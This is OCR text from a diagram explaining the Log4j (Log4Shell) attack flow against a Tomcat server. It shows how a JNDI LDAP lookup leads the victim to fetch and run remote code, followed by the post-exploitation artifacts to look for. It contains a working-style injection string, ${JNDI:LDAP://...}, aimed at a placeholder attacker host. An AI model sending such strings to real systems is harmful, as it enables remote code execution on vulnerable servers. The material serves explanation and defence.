 LOG4J FLOW OF EXECUTION
POST_EXPLOITATION
VICTIM SERVER
TOMCAT9.EXE
6 BLOCK
1
${ JNDI:LDAP://192.168.2.1/FOO }
WEB REQUEST
192.168.1.1
2
LDAP Packets: Where is FOO ?
LDAP Packets: FOO is located @http::192.168.2.2
3
LDAP
192.168.2.1
4
GET -
HTTP://192.168.2.2/FOO
5
Receive Foo
Run it in active process
WEB
192.168.2.2
FILES CREATED
NEW PROCESSES
NEW CONNECTIONS